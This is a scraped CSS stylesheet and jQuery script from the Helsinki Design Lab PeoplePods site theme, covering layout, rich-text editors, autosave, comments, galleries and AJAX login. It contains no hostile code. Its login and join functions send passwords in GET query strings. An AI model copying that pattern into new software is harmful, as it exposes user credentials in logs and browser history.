.hdlbook .button a, .hdlbook .button a:hover {
	color: white;
	text-decoration: none;
}

.dividertitle {
	margin-top: 40px;
	padding-top: 10px;
	padding-bottom: 10px;
	border-top: 1px solid #0000a1;
}

.cafelist {
	list-type: decimal-leading-zero;
	font-size: 1.1em;
	display:block;
	line-height:18px;
	margin-top: 5px;
	font-family: Arial;
}

#bookdownloadbutton {
	display: block;
	margin: 40px 0px 30px 30px;
	height: 111px;
	width: 111px;
	background: url('img/downloadbutton.jpg') bottom;
	text-indent: -99999px;
}

#bookdownloadbutton:hover {
	background-position: 0 0;
}


/* styles for low2no style dossier homepage */

#dossiers_intro p { font-size:1.8em; line-height:1.4em; margin:0px;
	margin-bottom:20px;
}

.featured_dossier {
  margin-top: 70px;
}

.featured_post {
  width: 500px;
  padding: 0px;
  margin: 0px;
  color: #50498c;
  font-size: 12px;
  float: left;
}

.featured_post h2 {
  font-size: 26px;
  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  font-weight: bold;
  margin-bottom: 10px;
}

.featured_post .meta {
  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  padding-bottom: 5px;
}

.featured_post a {
  font-weight: bold;
}

.featured_post .featured_text {
  font-size: 20px;
  font-style: italic;
  line-height: 1.4em;
  padding-bottom: 20px;
  font-family: Georgia, Times, "Times New Roman", serif;
}

.featured_post .featured_text a {
	font-weight: normal;
}

#featured_image {
  float: right;
}

.featured_dossier .readmore,
.article_content .readmore {

  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  font-size: 12px;
  font-weight: bold;
  text-align: left;
}

.article .article_image {
  float: left;
  margin-right: 30px;
}

.content .article .article_content {
  font-size: 17px;
}

.featured-1,.featured-2,.featured-3 {
  width: 220px;
  margin-right: 20px;
  margin-top: 20px;
  float: left;
}

.featured-3 {
  margin-right: 0;
}

.featured-1 h2,.featured-2 h2,.featured-3 h2 {
  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  color: #fff;
  font-weight: bold;
  font-size: 11px;
  background-color: #5d488d;
  padding: 5px 10px;
  text-transform: uppercase;
}

.featured-2 h2 {
  background-color: #fa9b47;
}

.featured-3 h2 {
  background-color: #0000a0;
}

.featured-1 h1,.featured-2 h1,.featured-3 h1 {
  background: none;
  padding: 0;
  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 5px;
}

.box-content p {
  min-height: 95px;
}

.featured-1 .box-content,.featured-2 .box-content,.featured-3 .box-content {
  color: #5d488d;
  background-color: #e0dae8;
  padding: 15px;
  font-size: 12px;
}

.featured-2 .box-content {
  background-color: #feebda;
}

.featured-3 .box-content {
  background-color: #e6e5f5;
}

#top_banner {
  position: relative;
  bottom: 3px;
  padding: 5px 10px;
}

.featured_stack {
  width: 300px;
  position: relative;
  float: right;
  margin-top: 50px;
  left: 75px;
}

.featured_stack .item {
  position: absolute;
  display: none;
  overflow: hidden;
  left: 0;
  top: 0;
  cursor: pointer;
  font-family: "Arial", Helvetica, Verdana, sans-serif;
  font-size: 12px;
  width: 150px;
  height: 150px;
  padding: 0px;
}

.shadow {
  -moz-box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 5px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 5px;
}

/* stacks coloration */

.featured_stack .item p {
	padding: 20px;
	margin: 0px;
	font-size: 12px;
}

.featured_stack .picture_leaf { background-color: white; }
.featured_stack .picture_leaf img { min-width: 100% }

.featured_stack .item p span { background-color: #e8e2cb; color: #e8e2cb; } /* yellow */
.featured_stack .text_leaf { background-color: #f0ead9; }

.featured_stack .item p span.quote { background-color: #04bbd4; color: #04bbd4; } /* blue */
.featured_stack .quote_leaf { background-color: #00b4cd; }

.featured_stack .item p span.bignumber { background-color: #04cb8a; color: #04cb8a; font-size: 24px; } /* green*/
.featured_stack .bignumber_leaf { background-color: #00d28d; }

.featured_stack .item.top {
  z-index: 50;
}

.featured_stack h1 {
  background: none;
  padding: 0;
  color: #50498C;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 5px;
}

.dossier_stack {
  cursor: pointer;
  width: 300px;
  position: relative;
  float: left;
}

.featured_dossier .featured_post {
	color: #41404E;
}

.dossier_stack .item {
  font-family: "Arial", Helvetica, Verdana, sans-serif;
  font-size: 12px;
  width: 100px;
  height: 100px;
  position: absolute;
  padding: 15px;
  display: none;
  left: 0;
  top: 0;
}

.dossier_stack .item.top {
  left: 42px;
  z-index: 50;
}
.article {
  padding: 40px 0 40px 0;
  position: relative;
}
.special.article .article_content {
  float: right;
}


/*	archive	 */

#archive_closed {
	text-align: center;
	background: url("img/dots2.jpg");
	color: #0000a1;
	padding: 15px 45px 15px 45px;
	margin: 0px;
	position: relative;
	z-index: 999;
}

#archive_expanded {
/*	background: url("img/dots.jpg");	*/
	margin: 0px !important;
	display: none;
	position: relative;
	z-index: 999;
	padding-bottom: 50px;
}

#archive_closed_title {
	font-family: "Arial", Helvetica, Verdana, sans-serif;
	font-weight: bold;
	background-color: white;
	font-size: 1.8em; margin:0px; line-height: 1.4em;
	cursor: pointer;
}

#archive_open_title {
	display: none;
	font-family: "Arial";
	font-weight: bold;
	background-color: white;
	display: none;
	font-size: 1.8em; margin:0px; line-height: 1.4em;
	cursor: pointer;
}

.archiveheader {
	font-family: "Arial";
	font-weight: bold;
}

.archive_list {
	margin: 0px;
	margin-top: 30px;
	padding:0px;
	list-style-type: none;
}

.archive_list li {
	font-size: 1.1em;
	line-height: 1.3em;
	font-family: "Arial";
	padding: 0px 10px 10px 0px;
}

.casespage p {	
	margin-right: 15px;
}

.casespage ol {	
	padding: 0px;
	list-style-type: none;
}

.casepage ol li {
	font-size: 1.1em;
	line-height:18px;
	margin-top: 10px;
	display: block;
	font-family: Arial;
	margin-right: 15px;
}

/* archive hacks */

.pp { font-size: 1.5em; font-family: "Georgia", serif;} 


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.helsinkidesignlab.org/peoplepods/themes/hdl/javascript-v=20090828.js
body_size: 10016
content:
var FILE_COUNTER = 1;
var LAST_SNIP = 'left';
var SCROLL_BOTTOM = 0;

var tl;
var bandInfos;
var eventSource;

$(document).ready(function(){


		// make sure the logo is just above the bottom of the browser
		SCROLL_BOTTOM = $(window).height() - 325;

		// make sure logo doesn't scroll below the footer
		
		pos = $('#footer').position();
		if (pos.top-325 < SCROLL_BOTTOM) { 
			SCROLL_BOTTOM = pos.top-325;
		}

		setupZoom();

		$('.repairField').blur(function() { 
			
			o = $(this);
			if (o.val()=='') { 
				//console.log('resetting default');
				o.css('color','#CCC');
				o.val(o.attr('default'));
			}
		});

		$('.repairField').focus(function() { 
			
			o = $(this);
			
			//console.log("focus "+o.attr('id'));
			 if (o.val()==o.attr('default')) {
				//console.log('ready for input');
				o.css('color','#000');
				o.val('');
			}
			

		});

		$('.repairField').blur();


		if (!isTouch() && typeof jQuery.fn.tinymce == 'function') { 

		$('textarea.tinymce').tinymce({
			script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
			theme: "advanced",
			theme_advanced_toolbar_location : "top",
			theme_advanced_toolbar_align : "left",	
			valid_elements: "p,blockquote,h1,h2,h3,h4,h5,h6,ol,ul,li,br,em,strong,i,u,b,strike,a[href|target|title],img[src|width|height|alt|border|title],object[width|height],param[name|value],embed[src|type|allowfullscreen|allowscriptaccess|width|height],iframe[src|width|height|frameborder]",
			plugins:"paste",
			width:"100%",
			paste_auto_cleanup_on_paste: true,
			paste_strip_class_attributes: "all",
			paste_remove_spans: true,
			paste_remove_styles: true,
			relative_urls:false,
			remove_script_host: false,

			theme_advanced_buttons1: "formatselect,pastetext,removeformat,separator,bold,italic,separator,bullist,numlist,separator,link,unlink,image,separator,undo,removeformat,separator,charmap",
			theme_advanced_buttons2: "",
			theme_advanced_blockformats : "p,blockquote,h1,h2,h3,h4,h5,h6",
			theme_advanced_statusbar_location : "bottom",
			theme_advanced_resizing : true,
			content_css : podRoot+"/themes/hdl/tinymce.css",
			onchange_callback: function () { dirty = true; }
		});
		
		$('textarea.tinyquestion').tinymce({
			script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
			theme: "advanced",
			theme_advanced_toolbar_location : "top",
			theme_advanced_toolbar_align : "left",	
			valid_elements: "p,blockquote,h1,h2,h3,h4,h5,h6,ol,ul,li,br,em,strong,i,u,b,strike,a[href|target|title],img[src|width|height|alt|border|title],iframe[src|width|height|frameborder]",
			plugins:"paste",
			width:"100%",
			paste_auto_cleanup_on_paste: true,
			paste_strip_class_attributes: "all",
			paste_remove_spans: true,
			paste_remove_styles: true,
			relative_urls:false,
			remove_script_host: false,

			theme_advanced_path : false,
			theme_advanced_buttons1: "bold,link,unlink",
			theme_advanced_buttons2: "",
			theme_advanced_statusbar_location : "bottom",
			theme_advanced_resizing : true,
			content_css : podRoot+"/themes/hdl/tinymce.css"
		});
		
		
		$('textarea.tinycomments').tinymce({
			script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
			theme: "advanced",
			theme_advanced_toolbar_location : "top",
			theme_advanced_toolbar_align : "left",	
			theme_advanced_buttons1: "bold,italic,separator,link,unlink",
			theme_advanced_buttons2: "",
			theme_advanced_statusbar_location : "bottom",
			theme_advanced_resizing : true,
			theme_advanced_path : false,
			relative_urls:false,
			remove_script_host: false,
			content_css : podRoot+"/themes/hdl/tinymce.css"
		});		
		
		} 
		
		if (isTouch()) {
			$('#touchWarning').show();
		}
		
		
		if ($('#case_study_title').html()) { 
			going = true;
			min = 24;
			max = 40;
			tries = 1;
			size = $('#case_study_title').css("fontSize");
			height = $('#case_study_title').height();
			size = size.split("px")[0];
			
			html = $('#case_study_title').html();
			
			breaks = 0;
			offset = 0;
			do {
				offset=html.indexOf("<br>",offset);
				if (offset >= 0) { 
					breaks++;			
					offset = offset+4;
				} 
			} while (offset>=0);
			
			lines = breaks+1;
			if (lines == 1) {
				extra = 30;
			} else {
				extra = 10;
			}

			bufferheight = height+(parseInt(size)*lines)+extra;

			while (going) {
				tries++;
				if (height < bufferheight && size < max) {
					size++;
					$('#case_study_title').css("fontSize",size+"px");

				}

				height = $('#case_study_title').height();

				
				// have we gone onto a second line?
				// or maybe busted out of the alloted room?
				if (height > bufferheight && size > min) { 
					size--;
					$('#case_study_title').css("fontSize",size+"px");
					going = false;
				} 
				if (height > bufferheight && size==min) {
					going = false;
				}
				if (tries > 100) {
					going = false;
				}
			
			}
			
		}




		var logo = $('#floating_logo'); 
		if (logo.html()) { 
			logo.css('position','absolute');
			logo.css('top',SCROLL_BOTTOM+"px");
		}

		var naver = $('#nav');
		originalNaverTop = naver.position().top;
		var naverTwo = $('#navigator');
		originalNaverTwoTop = naverTwo.css('top');

		$(window).scroll(function() { 
			cushion = 0;
			
			logo = $('#floating_logo'); 
			top_of_screen = $(window).scrollTop();
			
			if (logo.html()) { 
				pos = logo.position();

				if (top_of_screen >= SCROLL_BOTTOM) { 
					logo.css('position','fixed');
					logo.css('top','1px');
				} else {
					logo.css('position','absolute');
					logo.css('top',SCROLL_BOTTOM+'px');
				}
			}
			
			if (naver.html()) {
				if (top_of_screen >= originalNaverTop) { 
					naver.css('position','fixed');
					naver.css('top','0px');
					cushion += naver.outerHeight();
				} else {
					naver.css('position','relative');
					cushion = 0;
				}
			}

			if (naverTwo.html()) {
				if (top_of_screen >= originalNaverTop) { 
					naverTwo.css('position','fixed');
					naverTwo.css('top',naver.height()-5);
					cushion += naverTwo.outerHeight();
				} else {
					naverTwo.css('position','relative');
					naverTwo.css('top',originalNaverTwoTop);
					$('#main').css("margin-top","0px");
					cushion = 0;
				}
			}
			if (naver.html() || naverTwo.html()) {
				$('#main').css("margin-top",cushion + "px");
			}
			
		});


		$('a.glossary').bt( 
			{
			  hoverIntentOpts: {
			    timeout: 1000
		  		},
				spikeLength:0,
				spikeGirth:0,
				fill: 'white',
				cornerRadius:0,
				strokeStyle: '#0000A1',
				strokeWidth:1,
				shadow: true,
				shadowOffsetX: 3,
				shadowOffsetY: 3,
				shadowBlur: 8,
				shadowColor: 'rgba(0,0,0,.9)',
			    padding:10,
				cssStyles: {fontSize: '1.2em',color: '#333'}
			}
		);
		$('a.footnote').bt( 
			{
			
			  hoverIntentOpts: {
			    timeout: 1000
		  		},
				spikeLength:0,
				spikeGirth:0,
				fill: 'white',
				cornerRadius:0,
				strokeStyle: '#0000A1',
				strokeWidth:1,
				shadow: true,
				shadowOffsetX: 3,
				shadowOffsetY: 3,
				shadowBlur: 8,
				shadowColor: 'rgba(0,0,0,.9)',
			    padding:10,
				cssStyles: {fontSize: '1.2em',color: '#333'}
			}
		);
		
/*
		$('fieldset p.input input.text').bt( 
			{
				trigger: ['focus', 'blur'],
				positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-20,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}
			}
		);

		$('fieldset p.fifty input.text').bt( 
			{
				trigger: ['focus', 'blur'],
				positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-280,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}
			}
		);

		$('fieldset p.last input.text').bt( 
			{
				trigger: ['focus', 'blur'],
				positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-20,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}
			}
		);
		$('fieldset p.input textarea').bt( {
			 trigger: ['focus', 'blur'],
			positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-20,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}

			}
		);
*/
		
		if (typeof jQuery.fn.validate == 'function') { 
			$('form.valid').validate({
			   ignoreTitle: true		   
			});
		}


		/* Dossier Stacks */
		
				
//		$('.featured_stack .item').fadeIn();
		bigSpread = 175;
		smallSpread = 25;

		$('.featured_stack .item').each(function(){
			var randomnumber=Math.floor(Math.random()*smallSpread)-smallSpread;
			var randomtop=Math.floor(Math.random()*smallSpread)-smallSpread;
			$(this).addClass("shadow");
			$(this).css({'left' : randomnumber, 'top' : randomtop});
			$(this).fadeIn();
		});

		$('.featured_dossier').mouseenter(function(){
			$(this).find('.item:not(".top")').each(function() {
				var randomnumber=Math.floor(Math.random()*bigSpread)-(bigSpread/2);
				var randomtop=Math.floor(Math.random()*bigSpread/4)-(bigSpread/4);
				$(this).animate({'left' : randomnumber, 'top' : randomtop}, 200);
			});
		});

		$('.featured_dossier').mouseleave(function(){
			$(this).find('.item:not(".top")').each(function() {
				var randomnumber=Math.floor(Math.random()*smallSpread)-smallSpread;
				var randomtop=Math.floor(Math.random()*smallSpread)-smallSpread;
				$(this).animate({'left' : randomnumber, 'top' : randomtop}, 80);
			});
		});
});

function archiver(){
	$('#archive_expanded').slideToggle('slow',function(){
			var naver = $('#nav');
			originalNaverTop = naver.position().top;
		});
	$('#archive_closed_title').toggle();
	$('#archive_open_title').toggle();
}

function swapLoginPw() { 
	$('#ajax_login_fake_password').hide();
	$('#ajax_login_password').show();
	$('#ajax_login_password').focus();
	return false;
}
function swapJoinPw() { 
	$('#ajax_join_fake_password').hide();
	$('#ajax_join_password').show();
	$('#ajax_join_password').focus();
	return false;
}

function blog_submit() { 

	tinyMCE.triggerSave();
	$('#blog_form .repairField').each(function(){ if ($(this).val()==$(this).attr('default')){$(this).val('');}});
}

function autosaveCase() { 

	tinyMCE.triggerSave();
	
	var fields = new Array('headline','tagline','design_team','client','sector','stakeholders_integral','stakeholders_implied','stakeholders_interested','project_cost','start_date','project_status');
	
	// get list of questions
	$('textarea.question').each(function() {
			fields.push($(this).attr('id'));
		});
	
	data = '';
	for (i in fields) { 
		field = $('#'+fields[i]);
	
		name=field.attr('name');
		val = field.val();
		var d = field.attr('default');
		if (val!=d) { 
			data = data + '&' + name + '=' + encodeURIComponent(val);
		}
	}
	
	data = data+'&id=' + $('#contentId').val();

	data = 'method=autosave'+data;
	$.post(API,data,function(json,textStatus) { 
		if (json.error) { 
			alert(json.error);
		} else {
			$('#save_status').html(json.message);
		}
	},"json");
	
	
}

function showFirstBubble() { 


		events = eventSource.getAllEventIterator();
		event =  events._events.getFirst();
		bandInfos[0].eventPainter.showBubble(event);

}

function goto(id) {

	if (id=='timeline') { 
		$.scrollTo('#'+id,{easing:'swing',duration:150,offset:-75}); 
		showFirstBubble();		
	} else {	
		$('.case_sidebar').css('background','transparent');
		$('#'+id).css('background','#FFFFFF');
		$.scrollTo('#'+id,{easing:'swing',duration:150}); 
	}
	if (id != 'body') { 
		 $('#body').effect("highlight",{color:"#eeedf8"},1000);
	}
	return false;
}


function setActiveNav(id) { 

	$(id).addClass('active');
}


function autosaveBlog(callback) {

	tinyMCE.triggerSave();
	if ($('#headline').val()!=$('#headline').attr('default')) { 
	data = $('#blog_form').serialize();
	data = 'method=autosave&'+data;
	$.post(API,data,function(json,textStatus) { 
		if (json.error) { 
			alert(json.error);
		} else {
			$('#save_status').html(json.message);
			$('#id').val(json.id);	
		}
		if (callback !== undefined) {
			callback();
		}
	},"json");
	}	
}

function autosaveContent(selector, callback) {
  tinyMCE.triggerSave();
  if ($('#headline').val()!=$('#headline').attr('default')) { 
    data = $(selector).serialize();
    data = 'method=autosave&'+data;
    $.ajax({
      type: 'POST',
      url: API,
      data: data,
      datatype: 'json',
      success: function(data){
        if (data.error) { 
          
        } else {
          $('#save_status').html(data.message);
          $('#id').val(data.id);  
        }
        if (callback !== undefined) {
          callback();
        }
      }
    });
  } 
}


function valid_onsubmit(form) { 
	tinyMCE.triggerSave();
	return true;
}


function htmlspecialchars (string, quote_style, charset, double_encode) {
    // Convert special characters to HTML entities  
    var optTemp = 0, i = 0, noquotes= false;
    if (typeof quote_style === 'undefined' || quote_style === null) {
        quote_style = 2;
    }
    string = string.toString();
    if (double_encode !== false) { // Put this first to avoid double-encoding
        string = string.replace(/&/g, '&amp;');
    }
    string = string.replace(/</g, '&lt;').replace(/>/g, '&gt;');
 
    var OPTS = {
        'ENT_NOQUOTES': 0,
        'ENT_HTML_QUOTE_SINGLE' : 1,
        'ENT_HTML_QUOTE_DOUBLE' : 2,
        'ENT_COMPAT': 2,
        'ENT_QUOTES': 3,
        'ENT_IGNORE' : 4
    };
    if (quote_style === 0) {
        noquotes = true;
    }
    if (typeof quote_style !== 'number') { // Allow for a single string or an array of string flags
        quote_style = [].concat(quote_style);
        for (i=0; i < quote_style.length; i++) {
            // Resolve string input to bitwise e.g. 'PATHINFO_EXTENSION' becomes 4
            if (OPTS[quote_style[i]] === 0) {
                noquotes = true;
            }
            else if (OPTS[quote_style[i]]) {
                optTemp = optTemp | OPTS[quote_style[i]];
            }
        }
        quote_style = optTemp;
    }
    if (quote_style & OPTS.ENT_HTML_QUOTE_SINGLE) {
        string = string.replace(/'/g, '&#039;');
    }
    if (!noquotes) {
        string = string.replace(/"/g, '&quot;');
    }
 
    return string;
}

function snip(id,type) { 

	var name = $('#thumbnail_'+id).attr('title');	
	LAST_SNIP = type;
	var str = '[img name="'+ name + '" type="' + type + '"]';
	$('#snip_'+id).html(str);
	return false;

}


	function toggleBot(html_id,on,off,api_parameters,handler) { 

		var command = API + '?' + api_parameters + '&html_id='+encodeURIComponent(html_id)+'&on='+encodeURIComponent(on)+'&off='+off;

		if(!handler) { handler = toggleBotSuccess; }

		$.getJSON(command,handler);

		return false;
	}
	
	function toggleBotSuccess(json) {
	
		if (json.error) {
			alert(json.error);
		}
		if (json.isOn) {
			$('#'+json.html_id).addClass('active');
			$('#'+json.html_id).html(json.on);
		} else {
			$('#'+json.html_id).removeClass('active');
			$('#'+json.html_id).html(json.off);				
		}
	
	}
	

function removeComment(id) { 

	if (confirm('Remove this comment?')) { 

		command = API+"?method=removeComment&comment="+id;
		$('#comment'+id).hide();
		$.getJSON(command,removeCommentSuccess);
	}
	
	return false;
}


function removeCommentSuccess(json) {

	if (json.error) {
		alert(json.error);
	}
}



function approveComment(id) { 

		command = API+"?method=approveComment&comment="+id;
		$.getJSON(command,approveCommentSuccess);
	
	return false;
}

function approveCommentSuccess(json) {

	if (json.error) { 
		alert(json.error);
	} else {
		$('#approve_'+json.id).html('&#x2714;');
	}

}

function galleryNext(id) { 
	var next = false;
	$('.gallery_photo').each(function() { 
		
		if (next) { 
			next = false;
			if (id != $(this).attr('fileid')) { 
				gallery($(this).attr('fileid'));
			}
			return false;
		}
		if ($(this).attr('fileid')==id) { 
			next = true;
		}
	
	});
	
	if (next) { 
		var all = $('.gallery_photo');
		var first = $(all[0]).attr('fileid');
		if (first != id) {
			gallery(first);
		}
	}

	return false;


}

function gallery(id) { 
	$('a.gallery_nav').removeClass('gallery_active');
	$('a#gallery_nav_'+id).addClass('gallery_active');
	$('.gallery_photo').fadeOut();
	$('#photo_'+id).fadeIn();
	var caption = $('#photo_'+id + ' img').attr('alt');
	$('#gallery_caption').html(caption);
	return false;
}

	function resortQuestions() { 
	
		var order = '';
		$('#question_admin .question_short').each(function(i,elm) { order +=  $(elm).attr('docId') + ","; })
		command = API + "?method=resortChildren&order=" + order + "&type=question&template=question.short";
		$.getJSON(command);
		
	}




function moveNumberUp(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=up&type=bignumber&template=format.bignumbers";
	$.getJSON(command,refreshBigNumbers);
	return false;
}
function moveNumberDown(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=down&type=bignumber&template=format.bignumbers";
	$.getJSON(command,refreshBigNumbers);
	return false;
}
function movePersonUp(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=up&type=caseperson&template=format.attached_people";
	$.getJSON(command,refreshPeople);
	return false;
}
function movePersonDown(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=down&type=caseperson&template=format.attached_people";
	$.getJSON(command,refreshPeople);
	return false;
}
function moveFileUp(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=up&type=file&template=format.attached_file";
	$.getJSON(command,refreshFiles);
	return false;
}
function moveFileDown(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=down&type=file&template=format.attached_file";
	$.getJSON(command,refreshFiles);
	return false;
}

function moveQuestionUp(contentId) { 

	command = API + "?method=resortContent&contentId="+contentId+"&direction=up&type=question&template=question.short";
	$.getJSON(command,refreshQuestions);
	return false;
}
function moveQuestionDown(contentId) { 

	command = API + "?method=resortContent&contentId="+contentId+"&direction=down&type=question&template=question.short";
	$.getJSON(command,refreshQuestions);
	return false;
}

function refreshQuestions(json) {

	if (json.error) {	
		alert(json.error);
	} else {		
		$('#question_admin .stack_rows').html(json.html);
	}


}

function addFile() { 
	p = document.createElement('p');
	p.setAttribute('class','input fileinput');
	
	
	img = document.createElement('img');
	img.setAttribute('src','/peoplepods/themes/hdl/img/arrow_up_alt1_32x32.png');
	
	label = document.createElement('label');
	label.innerHTML = 'Upload File:';
	
	file = document.createElement('input');
	file.setAttribute('type','file');
	file.setAttribute('name','file'+FILE_COUNTER);
	file.setAttribute('class','file');
	file.setAttribute('id','file'+FILE_COUNTER);
	
	p.appendChild(img);
	p.appendChild(label);
	p.appendChild(file);
	document.getElementById('file_list').appendChild(p);
	FILE_COUNTER++;
	return false;
}

function removeBlogFile(contentId,fileId) { 


	command = API + "?method=removeFile&mode=blog&contentId="+contentId+"&fileId="+fileId;
	$.getJSON(command,refreshFiles);
			
	return false;

}





function showAjaxLogin() {
	$('#ajax_join').hide();
	$('#ajax_login').show();
	return false;
}
function showAjaxJoin() {
	$('#ajax_join').show();
	$('#ajax_login').hide();
	return false;
}
function ajaxJoin() { 
	$('#ajax_login_join_error').hide();
	var name = $('#ajax_join_name').val();
	var email = $('#ajax_join_email').val();
	var pw = $('#ajax_join_password').val();
	command = API + "?method=join&name="+encodeURIComponent(name)+"&email="+encodeURIComponent(email)+"&password="+encodeURIComponent(pw);
	$.getJSON(command,ajaxAuthReturn);
	return false;	return false;
}
function ajaxLogin() { 

	$('#ajax_login_join_error').hide();
	var email = $('#ajax_login_email').val();
	var pw = $('#ajax_login_password').val();
	command = API + "?method=login&email="+encodeURIComponent(email)+"&password="+encodeURIComponent(pw);
	$.getJSON(command,ajaxAuthReturn);
	return false;
}
function ajaxAuthReturn(json) { 


	if (json.error) { 
		$('#ajax_login_join_error').html(json.error);
		$('#ajax_login_join_error').show();
		if ($('#next_action').val()) { 
			$('#next_action').hide();
		}
	} else {
	
		$('#login_description').html( "Thanks for logging in, <strong>" + json.nick+"</strong>!  Now we can continue with the submission process.");
		$('#ajax_login_join').slideUp();
		if ($('#next_action').val()) { 
			$('#next_action').show();
		}

	}

	return false;
}


function checkForEnter (event) {
    if (event.keyCode == 13) {
        event.preventDefault();
        return false;
    }
} 


function repairField(obj,val) {
	obj = $(obj);
	
	if (obj.val()==val) { 
		if (obj.attr('name')=='password') { 
//			obj.attr('type','password');
		}
		obj.val('');
		obj.css("color","#000000");
	}  else if (obj.val()=='') {
		if (obj.attr('name')=='password') { 
//			obj.attr('type','text');
		}
		obj.val(val);
		obj.css("color","#CCCCCC");
	}

}


function validatePerson(name,organization,role) { 
	return ($('#case_form').validate({ignoreTitle: true}).element(name) && $('#case_form').validate({ignoreTitle: true}).element(organization) && $('#case_form').validate({ignoreTitle: true}).element(role));
}

function addPerson(contentId,name,organization,role,personId) { 


	personId_val = $(personId).val();

	$("#edit_person_" +personId_val + " .repairField").each(function() {
		if($(this).val() == $(this).attr('default')) {
			$(this).val("");
		}
	});

	// validate values
	valid = validatePerson(name,organization,role);

	contentId = $(contentId).val();
	name_val = $(name).val();
	org_val = $(organization).val();
	role_val = $(role).val();

	
	if (valid) { 
	
		command = API + "?method=addPerson&contentId="+contentId+"&name="+encodeURIComponent(name_val)+"&organization="+encodeURIComponent(org_val)+"&role="+encodeURIComponent(role_val)+"&personId="+encodeURIComponent(personId_val);
		$.getJSON(command,refreshPeople);
		
		if (personId_val=='') { 
			$(name).val('');
		//	$(organization).val('');
			$(role).val('');
			$(personId).val('');
		}			
	}
	
	$("#edit_person_" +personId_val + " .repairField").each(function() {
		$(this).blur();
	});
	
	return false;
}
function removePerson(contentIdObj,personId) { 
	if (confirm('Remove this person?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removePerson&contentId="+contentId+"&personId="+personId;
	$.getJSON(command,refreshPeople);
	}			
	return false;
}


function removeFile(contentIdObj,fileId) { 
	if (confirm('Remove this file?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removeFile&contentId="+contentId+"&fileId="+fileId;
	$.getJSON(command,refreshFiles);
	}			
	return false;

}


function refreshFiles(json) {

	if (json.error) {	
		alert(json.error);
	} else {
		$('#file_list').html(json.html);
	}



}

function updateFile(id) { 

	caption = $('#caption_'+id).val();
	var checked = $('#caption_'+id).siblings('.hide_image_line').children('.hide_image').is(':checked');
	$.getJSON(API+"?method=updateFile&fileId="+id+"&description="+encodeURIComponent(caption)+'&hide_image='+checked,refreshFiles);

}


function editFile(id) { 

	$('.file_caption').show();
	$('.file_caption_edit').hide();

	$('#file_caption_'+id).hide();
	$('#file_caption_edit_'+id).show();
	
  $('.hide_image').click(function(e){
    // so many event handlers on this element preventing it from being selected - surpress them.
    
    e.stopPropagation();
  });

	return false;
}


function editPerson(id) { 

	$('#people_list .submit_attached_people').show();
	$('#people_list .attached_people_form').hide();

	$('#person_'+id).hide();
	$('#edit_person_'+id).show();

	$('#edit_person_'+id + ' .repairField').blur(function() { 
		
		o = $(this);
		if (o.val()=='') { 
		//	//console.log('resetting default');
			o.css('color','#CCC');
			o.val(o.attr('default'));
		}
	});

	$('#edit_person_'+id + ' .repairField').focus(function() { 
		
		o = $(this);
		
		//console.log("focus "+o.attr('id'));
		 if (o.val()==o.attr('default')) {
			//console.log('ready for input');
			o.css('color','#000');
			o.val('');
		}
		

	});

	$('#edit_person_'+id+ ' .repairField').blur();

}

function refreshPeople(json) {

	$('#edit_person_ input').blur();

	if (json.error) {	
		alert(json.error);
	} else {
		$('#people_list').html(json.html);
	}



}

function validateEvent(date,description) { 
	return ($('#case_form').validate({ignoreTitle: true}).element(date) && $('#case_form').validate({ignoreTitle: true}).element(description) && $(date).val()!='' );
}


function addEvent(contentId,phase,date,description,eventId) { 

	// validate values
	valid = validateEvent(date,description);
			
	contentId = $(contentId).val();
	phase_val = $(phase).val();
	date_val = $(date).val();
	description_val = $(description).val();
	eventId_val = $(eventId).val();
		
	if (valid) { 

		command = API + "?method=addEvent&contentId="+contentId+"&phase="+encodeURIComponent(phase_val)+"&description="+encodeURIComponent(description_val)+"&date="+encodeURIComponent(date_val)+"&eventId="+encodeURIComponent(eventId_val);
		$.getJSON(command,refreshEvents);
		
		if (eventId_val=='') {
			$(phase).val('');
			$(description).val('');
			$(date).val('');
			$(eventId).val('');
		}		
	}
	
	
	return false;
}

function removeEvent(contentIdObj,eventId) { 
	if (confirm('Remove this event?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removeEvent&contentId="+contentId+"&eventId="+eventId;
	$.getJSON(command,refreshEvents);
	}			
	return false;
}

function editEvent(id) { 

	$('#event_list .submit_timeline').show();
	$('#event_list .timeline_event_form').hide();

	$('#event_'+id).hide();
	$('#edit_event_'+id).show();

}
function editNumber(id) { 

	$('#number_list .submit_bignumber').show();
	$('#number_list .number_form').hide();
	
	$('#number_'+id).hide();
	$('#edit_number_'+id).show();

